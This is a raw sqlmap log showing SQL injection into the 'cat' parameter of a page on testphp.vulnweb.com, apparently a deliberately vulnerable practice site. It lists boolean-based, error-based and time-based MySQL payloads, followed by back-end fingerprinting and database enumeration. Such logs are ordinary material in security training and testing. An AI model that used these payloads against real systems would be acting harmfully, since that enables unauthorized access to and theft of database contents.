 [23:45:26] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values
map could be able to run properly
[23:45:26] [INFO] resuming back-end DBMS 'mysql'
[23:45:28] [INFO] testing connection to the target URL
[23:45:29] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: http://testphp.vulnweb.com:80/listproducts.php?cat=-2309 OR 3185=3185#

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: http://testphp.vulnweb.com:80/listproducts.php?cat=-4977 OR 1 GROUP BY CONCAT(0x7178717871,(SELECT (CASE WHEN (5390=5390)
ELSE 0 END)),0x717a707071,FLOOR(RAND(0)*2)) HAVING MIN(0)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: http://testphp.vulnweb.com:80/listproducts.php?cat=(CASE WHEN (4280=4280) THEN SLEEP(5) ELSE 4280 END)
---
[23:45:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[23:45:29] [INFO] fetching database names
[23:45:30] [INFO] used SQL query returns 2 entries
[23:45:30] [INFO] retrieved: information_schema
[23:45:30] [INFO] retrieved: acuart
available databases [2]:
[*] acuart
[*] information_schema

[23:45:30] [INFO] fetched data logged to text files under '/home/linux/.sqlmap/output/testphp.vulnweb.com'